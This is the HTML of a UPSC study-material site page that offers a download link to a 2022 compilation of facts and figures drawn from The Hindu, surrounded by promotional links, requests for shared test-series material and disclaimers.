<a class="gb-text-de707c85" href="https://whatsapp.com/channel/0029Va42Txd7oQhbv3exSp0j" target="_blank" rel="noopener nofollow"><span class="gb-shape"><svg viewBox="0 0 16 16" class="bi bi-whatsapp" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M13.601 2.326A7.85 7.85 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.9 7.9 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.9 7.9 0 0 0 13.6 2.326zM7.994 14.521a6.6 6.6 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.56 6.56 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592m3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.73.73 0 0 0-.529.247c-.182.198-.691.677-.691 1.654s.71 1.916.81 2.049c.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232"></path> </svg></span></a>



<a class="gb-text-134f3d98" href="https://t.me/upscpdfofficials" target="_blank" rel="noopener nofollow"><span class="gb-shape"><svg viewBox="0 0 256 256" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path d="M128,0 C57.307,0 0,57.307 0,128 L0,128 C0,198.693 57.307,256 128,256 L128,256 C198.693,256 256,198.693 256,128 L256,128 C256,57.307 198.693,0 128,0 L128,0 Z" fill="#40B3E0"> </path> <path d="M190.2826,73.6308 L167.4206,188.8978 C167.4206,188.8978 164.2236,196.8918 155.4306,193.0548 L102.6726,152.6068 L83.4886,143.3348 L51.1946,132.4628 C51.1946,132.4628 46.2386,130.7048 45.7586,126.8678 C45.2796,123.0308 51.3546,120.9528 51.3546,120.9528 L179.7306,70.5928 C179.7306,70.5928 190.2826,65.9568 190.2826,73.6308" fill="#FFFFFF"> </path> <path d="M98.6178,187.6035 C98.6178,187.6035 97.0778,187.4595 95.1588,181.3835 C93.2408,175.3085 83.4888,143.3345 83.4888,143.3345 L161.0258,94.0945 C161.0258,94.0945 165.5028,91.3765 165.3428,94.0945 C165.3428,94.0945 166.1418,94.5735 163.7438,96.8115 C161.3458,99.0505 102.8328,151.6475 102.8328,151.6475" fill="#D2E5F1"> </path> <path d="M122.9015,168.1154 L102.0335,187.1414 C102.0335,187.1414 100.4025,188.3794 98.6175,187.6034 L102.6135,152.2624" fill="#B5CFE4"> </path> </g> </g></svg></span></a>
</div>
</div>



<h1 class="gb-text gb-text-5745b302">IAS Parliament Mainstorming 2022 Fact &#038; Figures PDF: A Compilation of Data Points published in The Hindu</h1>



<div>
<p class="gb-text gb-text-1879e7e2"><strong>Now you have made up your mind to become IAS officer and looking for the books and study materials to achieve your goal. Well, you  are on the right page. Now We are Sharing With You</strong> <strong><mark style="background-color:#f9f9f8" class="has-inline-color">IAS Parliament Mainstorming 2022 Fact &#038; Figures PDF: A Compilation of Data Points published in The Hindu</mark></strong></p>



<div class="gb-element-db4adfbb">
<div class="gb-element-5a0bf687">
<div class="gb-element-c01af93f">
<div class="gb-element-25e805ad">
<a class="gb-text gb-text-6451b0f9" href="https://whatsapp.com/channel/0029Va42Txd7oQhbv3exSp0j" target="_blank" rel="noopener"><strong>Join WhatsApp</strong></a>
</div>



<div class="gb-element-97c7ae7f">
<a class="gb-text gb-text-d92478b1" target="_blank" rel="noopener" href="https://t.me/Upsc_Prelims_Test_Seriess"><strong>Join Telegram</strong></a>
</div>



<div class="gb-element-5cdfb8b0">
<a class="gb-text gb-text-165cc2d7" href="https://aratt.ai/@www_upscpdf_com" target="_blank" rel="noopener"><strong>Join Arratai</strong></a>
</div>
</div>
</div>
</div>
</div>



<p class="gb-text gb-text-3672c202"><em>We struggle hard to gather all these tests and Materials so if anyone subscribed any test series or material please forward us to&nbsp;<strong><a href="/cdn-cgi/l/email-protection#a0c5d8c1cdcdc1d4c5d2c9c1ccd396e0c7cdc1c9cc8ec3cfcd" target="_blank" rel="noreferrer noopener"><span class="__cf_email__" data-cfemail="412439202c2c2035243328202d327701262c20282d6f222e2c">[email&#160;protected]</span></a></strong>,&nbsp;We remove all the tracing items from the pdf and We Respect Your Privacy.</em></p>



<div></div>


<div class="dynamic-entry-content"><h2 style="text-align: center;"><strong><span style="text-decoration: underline; color: #808000; font-size: 18pt;"><span style="color: #808000;"><u><span style="color: #808000; text-decoration-line: underline;"><span style="color: #808000; font-size: 18pt; text-decoration-line: underline;">IAS PARLIAMENT MAINSTORMING 2022 Facts &amp; Figures: A Compilation of Data Points published in The Hindu (Sep 2021 to July 2022)</span></span></u></span></span></strong></h2>
<hr />
<p style="text-align: center;"><span style="font-size: 14pt;"><strong><span style="font-family: georgia, palatino, serif; color: #000000;">Now you have made up your mind to become IAS officer and looking for the books and study materials to achieve your goal. Well, you are on the right page. Now We are Sharing With You </span></strong><span style="color: #808000;"><span style="color: #808000;"><span style="color: #808000;"><b style="color: #808000; text-decoration: underline;">IAS Parliament Mainstorming 2022 Fact &amp; </b><span style="color: #808000;"><b>Figures</b><b style="color: #808000; text-decoration: underline;"> PDF</b></span></span></span></span></span></p>
<h2><a href="https://telegram.me/+RD9-plgQgYthYjdl"><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-16117" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/04/Join-US.png?resize=434%2C100&#038;ssl=1" alt="" width="434" height="100" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/04/Join-US.png?resize=640%2C148&amp;ssl=1 640w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/04/Join-US.png?w=1024&amp;ssl=1 1024w" sizes="(max-width: 434px) 100vw, 434px" /></a><span style="font-family: georgia, palatino, serif;"><em><span style="font-size: 12pt;"><span style="color: #000000;">We struggle hard to gather all these tests and Materials so if anyone subscribed any test series or material please forward us to</span> <strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="/cdn-cgi/l/email-protection#72170a131f1f130617001b131e014432151f131b1e5c111d1f" target="_blank" rel="noopener noreferrer"><span class="__cf_email__" data-cfemail="e5809d848888849180978c848996d3a58288848c89cb868a88">[email&#160;protected]</span></a></span></strong>, <span style="color: #000000;">We remove all the tracing items from the pdf and We Respect Your Privacy.</span></span></em></span></h2>
<table style="height: 10px; width: 100%; border-color: #000000; background-color: #d2d6d2; border-style: hidden;">
<tbody>
<tr style="height: 100px;">
<td style="width: 100%; height: 10px;">
<h3 style="text-align: center;"><span style="text-decoration: underline; font-family: georgia, palatino, serif;"><span style="color: #000000; text-decoration: underline;"><em><span style="font-size: 12pt;"><strong>Please Disable Adblocker if You are using any</strong></span></em></span></span></h3>
<p>&nbsp;</p>
<div class="wp-block-button aligncenter is-style-outline" style="text-align: center;"><span style="font-family: georgia, palatino, serif;"><a class="wp-block-button__link has-text-color has-background" style="background-color: #755a28; width: 89%; margin-bottom: 13px; padding: 36px; font-size: 19px; color: #fff; border-radius: 30px;" href="https://bit.ly/upscpdfapp"><span style="text-decoration: underline;"><strong>Download UPSC PDF App from Google Play</strong></span></a></span></div>
<div></div>
<div></div>
<div>
<table style="width: 100%; border-collapse: collapse; border-color: #000000; background-color: #eef7b7; border-style: solid;">
<tbody>
<tr>
<td style="width: 100%;">
<h5 style="text-align: center;"><span style="text-decoration: underline; color: #808000; font-size: 18pt;"><span style="color: #808000;"><u><span style="color: #808000; text-decoration-line: underline;"><b style="color: #808000; font-size: 18pt; text-decoration-line: underline;">IAS Parliament Mainstorming 2022 Fact &amp; </b><span style="color: #808000; font-size: 18pt; text-decoration-line: underline;"><span style="color: #808000;"><b>Figures</b></span><b style="color: #808000; font-size: 18pt; text-decoration-line: underline;"> PDF</b></span></span></u></span></span></h5>
<p>&nbsp;</p>
<h5 style="text-align: center;"><span style="font-size: 36pt;"><a href="https://iasparliament.s3.ap-south-1.amazonaws.com/Mainstorming+2022+Data+Points+www.iasparliament.com1.pdf"><span style="color: #0000ff;"><strong>Click Here To Download</strong></span></a></span></h5>
<table style="width: 100%; border-collapse: collapse; border-style: solid; border-color: #000000; height: 96px;">
<tbody>
<tr style="height: 96px;">
<td style="width: 50%; border-color: #000000; height: 96px;">
<h4 style="text-align: center;"><span style="text-decoration: underline; font-size: 24pt; color: #808080;"><strong><span style="font-family: georgia, palatino, serif;">Get Other Magazines</span></strong></span></h4>
<h4 style="text-align: center;"><span style="color: #0000ff; font-family: georgia, palatino, serif; font-size: 18pt;"><a href="https://upscpdf.com/test-series/"><span style="color: #0000ff;"><strong>Click Here</strong></span></a></span></h4>
</td>
<td style="width: 50%; height: 96px;">
<h4 style="text-align: center;"><span style="font-size: 24pt; color: #808080;"><strong><span style="text-decoration: underline;"><span style="font-family: georgia, palatino, serif;">Get Other Insights IAS Magazines  </span></span></strong></span></h4>
<h3 style="text-align: center;"><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 18pt;"><strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://upscpdf.com/magazines/insight-ias-magazines/">Click here</a></span></strong></span></h3>
</td>
</tr>
</tbody>
</table>
<p style="text-align: center;"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><strong><em><span style="color: #000000;">If You want to share Your Study Material with Other send me</span> <span style="color: #0000ff;"> </span></em><span style="color: #0000ff;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="395c41585454584d5c4b5058554a0f795e54585055175a5654">[email&#160;protected]</a></span></strong></span></p>
</td>
</tr>
</tbody>
</table>
</div>
<div style="width: 100%; text-align: center; border: 1px solid; border-radius: 13px; font-size: 18px; font-weight: bold; padding-top: 15px; background-color: #fff;">
<p>? Current Affairs 360° in just 2 minutes (Revise the Complete Notes).</p>
<p>? Read Less, Learn More.?</p>
<p><a style="color: #018fd1;" href="https://bit.ly/learnfinite">Download from Google App</a></p>
</div>
</td>
</tr>
</tbody>
</table>
<h3 style="text-align: left;"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span style="color: #000000;">If you don&#8217;t have access to </span><span style="color: #0000ff;"> <strong><a style="color: #0000ff;" href="https://upscpdf.com/category/prelims/">UPSC Prelims material </a></strong> </span><span style="color: #000000;">and </span><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://upscpdf.com/category/mains/">UPSC Mains material</a></strong></span><span style="color: #000000;"> and</span><span style="color: #0000ff;"> <strong><a style="color: #0000ff;" href="https://upscpdf.com/category/optionals/">UPSC Optionals material</a> </strong></span><span style="color: #000000;"> and </span><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://upscpdf.com/category/test-series/" target="_blank" rel="noopener noreferrer">Test Series [Prelims/Mains]</a> </strong></span><span style="color: #000000;">and also </span><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://upscpdf.com/category/magazines/" target="_blank" rel="noopener noreferrer"><strong>Magazine</strong></a></span><span style="color: #000000;"> you can also follow their website and be updated.</span></span></h3>
<h3><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span style="color: #000000;">All PDF which are provided here are for Education purposes only. Please utilize them for building your knowledge and don’t make them Commercial. We request you to respect our Hard Work. We are Providing Everything Free Here.</span><strong><a href="http://UPSCPDF.com"> UPSCPDF.com</a> </strong><span style="color: #000000;">Will Not Charge Any Cost For Any Service Here.</span></span></h3>
<h3><span style="font-size: 12pt; font-family: georgia, palatino, serif;"><span style="color: #000000;">If you are new to UPSC field, We recommend you to know about</span> <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://upscpdf.com/category/prelims/">UPSC Prelims</a></strong></span> <span style="color: #000000;">and </span><strong><a href="https://upscpdf.com/category/mains/"><span style="color: #0000ff;">UPSC Mains</span></a></strong> <span style="color: #000000;">and</span> <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://upscpdf.com/category/optionals/">UPSC Optionals</a> </strong> <span style="color: #000000;">and</span> <strong><a style="color: #0000ff;" href="https://upscpdf.com/category/test-series/" target="_blank" rel="noopener noreferrer">Test Series [Prelims/Mains]</a> </strong><span style="color: #000000;">and also</span> <a style="color: #0000ff;" href="https://upscpdf.com/category/magazines/" target="_blank" rel="noopener noreferrer"><strong>Magazine</strong></a> </span><span style="color: #000000;">for better Understanding. All our Advertisements are Decent ads [we don&#8217;t compromise in the Quality] and if anyone have any problem with website or advertisements please contact me</span><span style="color: #0000ff;"> <strong><a style="color: #0000ff;" href="/cdn-cgi/l/email-protection#44213c252929253021362d25283772042329252d286a272b29" target="_blank" rel="noopener noreferrer"><span class="__cf_email__" data-cfemail="a4c1dcc5c9c9c5d0c1d6cdc5c8d792e4c3c9c5cdc88ac7cbc9">[email&#160;protected]</span></a></strong></span></span></h3>
<h3><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><a href="http://www.UPSCPDF.com"><span style="color: #0000ff;">UPSCPDF.com</span></a> <span style="color: #000000;">does not own this book, neither created nor scanned. we just providing the links already available on Internet. if any way it violates the law or has any issues then kindly contact us. Thank you.</span></span></h3>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-28434"
				class="share-facebook sd-button share-icon"
				href="https://upscpdf.com/2022/08/23/ias-parliament-mainstorming-2022-fact-figures-pdf-2/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-28434"
				>
				<span id="sharing-facebook-28434" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-28434"
				class="share-x sd-button share-icon"
				href="https://upscpdf.com/2022/08/23/ias-parliament-mainstorming-2022-fact-figures-pdf-2/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-28434"
				>
				<span id="sharing-x-28434" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-146855561-28434-696ec20b7d5b2' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=146855561&amp;post_id=28434&amp;origin=upscpdf.com&amp;obj_id=146855561-28434-696ec20b7d5b2' data-name='like-post-frame-146855561-28434-696ec20b7d5b2' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div></div>


<div class="gb-element-1c23db16">
<p class="gb-text-3b210691"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg></span><span class="gb-text"><a href="https://upscpdf.com/tag/ias-parliament-mainstorming-2022/" rel="tag">IAS Parliament Mainstorming 2022</a>, <a href="https://upscpdf.com/tag/ias-parliament-mainstorming-2022-fact-figures-pdf/" rel="tag">IAS Parliament Mainstorming 2022 Fact &amp; Figures PDF</a>, <a href="https://upscpdf.com/tag/shankar-ias-current-affairs-2022/" rel="tag">Shankar IAS Current Affairs 2022</a></span></p>
</div>
</div>
</div>



<div class="gb-element-487745ee">
<div class="gb-element-f8805325">
<div class="gb-element-b4db0807">
<h2 class="gb-text gb-text-c67f1a35"><strong>Related Posts</strong></h2>



<div><div class="gb-looper-b5d8a1d4">
<div class="gb-loop-item gb-loop-item-f23cbc2c post-78478 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-practice-test-2026-hindi-with-explanations tag-forum-ias-sfg-prelims-2026-test-2-hindi-pdf tag-forum-ias-sfg-prelims-mock-test-2026-hindi-download tag-forum-ias-sfg-test-2-gs-paper-hindi-pdf tag-forum-ias-sfg-test-2-with-solutions-hindi-download tag-forum-ias-sfg-test-series-2026-hindi-medium-pdf-download tag-upsc-prelims-2026-forum-ias-sfg-hindi-test-2-pdf">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2026/01/18/forum-ias-sfg-prelims-2026-test-2-with-solutions-in-hindi-download-pdf/">Forum IAS SFG Prelims 2026 Test 2 With Solutions in Hindi Download Pdf</a></h2>



<div class="gb-element-77790ee9">
<div class="gb-text-919d01dc"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="gb-text">Download </span></div>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2026/01/18/forum-ias-sfg-prelims-2026-test-2-with-solutions-in-hindi-download-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-78333 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/12/20/vision-ias-prelims-2026-csat-test-1-with-solution-in-hindi-pdf/">VISION IAS Prelims 2026 CSAT Test 1 With Solution in Hindi PDF</a></h2>



<div class="gb-element-77790ee9">
<div class="gb-text-919d01dc"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="gb-text">Download </span></div>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/12/20/vision-ias-prelims-2026-csat-test-1-with-solution-in-hindi-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-78192 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-next-ias-mock-test-2026 tag-next-ias-prelims-2026-question-paper tag-next-ias-prelims-2026-test-series tag-upsc-prelims-2026-practice-test tag-upsc-prelims-2026-test-series-pdf tag-upsc-test-series-2026-free-download">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/12/02/next-ias-prelims-2026-test-15-with-solution-pdf/">NEXT IAS Prelims 2026 Test 15 With Solution PDF</a></h2>



<div class="gb-element-77790ee9">
<div class="gb-text-919d01dc"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="gb-text">Download </span></div>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/12/02/next-ias-prelims-2026-test-15-with-solution-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-77431 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2019-topper-copy tag-chandrima-attri-topper-copy">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/10/13/chandrima-attri-topper-copy-air-72-2019-pdf/">Chandrima Attri Topper Copy [Air 72, 2019] PDF</a></h2>



<div class="gb-element-77790ee9">
<div class="gb-text-919d01dc"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="gb-text">Download </span></div>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/10/13/chandrima-attri-topper-copy-air-72-2019-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>
</div></div>
</div>
</div>
</div>



<div>
<div class="gb-element-0956f1b5">
<div class="gb-text gb-text-cd3cd91f">We struggle hard to gather all these tests and Materials so if anyone subscribed any test series or material please forward us to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="43263b222e2e223726312a222f307503242e222a2f6d202c2e">[email&#160;protected]</a>, We remove all the tracing items from the pdf and We Respect Your Privacy. If You want to share Your Study Material with Other send me to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1f7a677e72727e6b7a6d767e736c295f78727e7673317c7072">[email&#160;protected]</a></div>
</div>
</div>



<div>
<div class="gb-element-7cd07ac1">
<div class="gb-text gb-text-30de4241"><strong>Current affairs 360° in just 2 minutes (Revise the complete notes)<br>Read less, Learn more</strong></div>



<a class="gb-text gb-text-91e03488" href="https://play.google.com/store/apps/details?id=com.learnfinite.app" target="_blank" rel="noopener nofollow"><strong>Download From Google Play</strong></a>
</div>
</div>



<div class="gb-element-315f3ed7">
<div>
<div class="gb-element-6d873635">
<div></div>



<div class="gb-element-299800e4">
<span class="gb-shape gb-shape-dfb33b07"><svg fill="#000000" viewBox="0 0 1920 1920" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M1920 428.266v1189.54l-464.16-580.146-88.203 70.585 468.679 585.904H83.684l468.679-585.904-88.202-70.585L0 1617.805V428.265l959.944 832.441L1920 428.266ZM1919.932 226v52.627l-959.943 832.44L.045 278.628V226h1919.887Z" fill-rule="evenodd"></path> </g></svg></span>



<p class="gb-text gb-text-3ed79ddd">Receive the latest articles in your inbox</p>
</div>



<div></div>
</div>
</div>
</div>



<div>
<div class="gb-element-83d61b1e">
<div class="gb-element-fd66a895">
<h2 class="gb-text gb-text-8e2e6475">Disclaimer and Important Notice</h2>



<p class="gb-text gb-text-679a3e83">Upscpdf.com doesn't share own Materials, All the PDFs available here are strictly for educational and informational purposes only. Please utilize them to build your knowledge and not for any commercial or monetary purpose. We humbly request you to respect our efforts and hard work — everything provided here is absolutely free of cost. At UPSCPDF.com, we do not charge any fee for any material or service shared on this platform.<br>If you are new to the UPSC journey, we highly recommend understanding the UPSC Prelims, Mains, Optionals, Test Series (Prelims/Mains), and Magazines to gain a clear idea of the complete examination process.<br>All the advertisements displayed on this website are decent, relevant, and quality-checked — we never compromise on user experience. If you ever face any issue with the website or ads, please feel free to contact us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c0a5b8a1adada1b4a5b2a9a1acb3f680a7ada1a9aceea3afad">[email&#160;protected]</a>.</p>



<p><strong>Note:</strong> UPSCPDF.com does not own, create, or scan any of the books shared here. We simply provide links that are already available on the internet. If any content violates copyright or legal policy, please contact us immediately — we will take prompt action. Thank you for your support and for being a part of our UPSC learning Platform.</p>
</div>
</div>
</div>



<div class="gb-element-1bf9f914">
<div class="gb-element-351f6463">
<h2 class="gb-text gb-text-15ea5c69">WWW.UPSCPDF.COM</h2>



<p class="gb-text gb-text-df9fa7d4">UPSCPDF.com, the trusted online platform for UPSC aspirants, continues to be a leading source of exam materials, test series, and preparation resources in 2025. With its wide range of study PDFs, current affairs updates, and strategy guides, UPSCPDF.com plays a crucial role in supporting thousands of candidates preparing for India’s most prestigious civil services examinations.</p>
</div>
</div>



<div class="gb-element-fbcd12ed">
<div class="gb-element-23246645">
<h2 class="gb-text gb-text-4b58265c">Why choose upscpdf.com for upsc preparation?</h2>



<p class="gb-text gb-text-b8eeb7bd">1. Access high-quality PDFs covering syllabus-wise notes, current affairs, test series, previous year papers, and more — all in one platform.<br>2. Get the latest UPSC notifications, study materials, and exam trends updated on time to stay ahead in your preparation.<br>3. UPSCPDF.com provides reliable resources that are simple to download and use.<br>4. Whether you're a beginner or an advanced learner, the platform supports every stage of your UPSC journey.<br>5. A growing number of aspirants rely on UPSCPDF.com daily for authentic and updated content.</p>
</div>
</div>



<div class="gb-element-d5869e14">
<div class="gb-element-6c50006f">
<h2 class="gb-text gb-text-0e372d1b">About us</h2>



<p class="gb-text gb-text-e1cfef57">UPSCPDF.com is a dedicated online platform created to support aspirants preparing for the Union Public Service Commission (UPSC) examinations. Our mission is to make quality study materials, current affairs, and exam resources easily accessible to every aspirant across India.</p>
</div>
</div>



<div class="gb-element-2d987f2c">
<div class="gb-element-d33ce671">
<h2 class="gb-text gb-text-50d7954b">Contact us</h2>



<p class="gb-text gb-text-537a039d"><strong>Mukherjee Nagar, Delhi 110009</strong><br><strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7b1e031a16161a0f1e09121a17084d3b1c161a121755181416">[email&#160;protected]</a></strong></p>
</div>
</div>
</article>
<div class="gb-element-0a164f13">
<div class="gb-element-ab09abbb">
<div class="gb-element-b44ddc3f">
<div class="gb-element-001e72fe">
<div class="gb-element-8a018616">
<img decoding="async" class="gb-media-152df7b8" src="https://secure.gravatar.com/avatar/737481d0d923c80c5ca7e336235ec923596accf8e0c1d138c5b0ee777d498613?s=120&#038;d=mm&#038;r=g"/>
</div>



<div class="gb-element-c5d1ca09">
<h1 class="gb-text gb-text-37ee8e9b"><a href="https://upscpdf.com/author/vivekanada/">Mr. Fantastic</a></h1>


</div>
</div>
</div>
</div>
</div>



<p></p>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
